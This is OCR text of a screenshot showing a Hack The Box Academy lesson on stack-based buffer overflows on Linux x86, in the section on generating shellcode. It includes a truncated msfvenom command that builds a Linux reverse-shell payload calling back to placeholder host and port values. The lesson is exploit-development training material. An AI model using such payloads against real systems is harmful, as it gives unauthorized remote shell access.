 File Edit View History Bookmarks Tools Help
Hack The Box: The #1 Cybersecu
Hack The Box - Academy
https://academy.hackthebox.com/module/31/section/392
PentesterLab: Learn W...
The DEF CON® Media...
More
add this
Protostar2
hack
yt climb
temp
UMU
HIG
marks
HTB ACADEMY
Dashboard
Modules
Paths
Pu
STACK-BASED BUFFER OVERFLOWS ON LINUX X86
Generating Shellcode
We already got to know the tool msfvenom with which we generated our shellcode's approximate length. Now we can
use this tool again to generate the actual shellcode, which makes the CPU of our target system execute the
command we want to have.
But before we generate our shellcode, we have to make sure that the individual components and properties match
the target system. Therefore we have to pay attention to the following areas:
• Architecture
• Platform
• Bad Characters
MSFvenom Syntax
Generating Shellcode
FixIt42@htb[/htb]$ msfvenom -p linux/x86/shell_reverse_tcp lhost=<LHOST> lport=<LPORT> --format
? Go to Questions
Table of Contents
Introduction
Buffer Overflows Overview
Exploit Development Introduction
CPU Architecture
Fundamentals
Stack-Based Buffer Overflow
CPU Registers
Exploit
Take Control of EIP
Determine the Length for Shellcode
FixIt42
13:57